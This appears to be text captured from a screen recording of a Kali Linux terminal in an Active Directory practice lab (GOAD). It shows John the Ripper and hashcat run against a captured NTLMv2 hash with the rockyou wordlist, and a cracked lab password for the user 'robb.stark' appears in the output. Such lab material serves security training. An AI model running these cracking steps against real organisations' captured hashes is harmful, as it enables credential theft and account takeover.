 1 2 3 4
3
22:05
root@kali-attacker: /tmp
File Actions Edit View Help
root@kali-attacker: ~/youtube/GOAD/Bloodhound × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: /tmp ×
┌──(root㉿kali-attacker)-[/tmp]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sexywolfy        (robb.stark)
1g 0:00:00:00 DONE (2023-11-22 22:04) 1.190g/s 1545Kp/s 1545Kc/s 1545KC/s shaker21..sexytime1234
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Firefox
┌──(root㉿kali-attacker)-[/tmp]
└─# less hash.txt
┌──(root㉿kali-attacker)-[/tmp]
└─# hashcat -m 5600 --force -a 0 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.